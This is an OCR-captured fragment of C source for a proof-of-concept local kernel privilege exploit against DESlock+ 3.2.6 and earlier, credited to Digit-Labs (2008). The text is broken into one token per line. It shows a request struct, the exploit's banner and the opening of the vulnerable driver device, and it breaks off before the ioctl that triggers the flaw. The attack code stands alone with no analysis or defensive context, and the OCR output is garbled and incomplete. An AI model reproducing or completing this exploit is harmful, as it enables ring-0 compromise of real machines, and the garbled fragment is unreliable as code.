
void
*
arg
[
ARG_SIZE
(
0x20
)
]
;
}
;
int
main 
(
int
 argc
,
char
*
*
argv
)
{
struct
 ioctl_req req
;
  HANDLE hFile
;
  BOOL result
;
  DWORD rlen
;
  printf 
(
"DESlock+ <= 3.2.6 local 
kernel ring0 link list zero PoC\n"
"by: <mu-b@digit-labs.org>\n"
"http://www.digit-labs.org/ -
- Digit-Labs 2008!@$!\n\n"
)
;
  fflush 
(
stdout
)
;
  hFile 
=
 CreateFileA 
(
"\\\\.\\DLKPFSD_Device"
,
 FILE_EXECUTE
,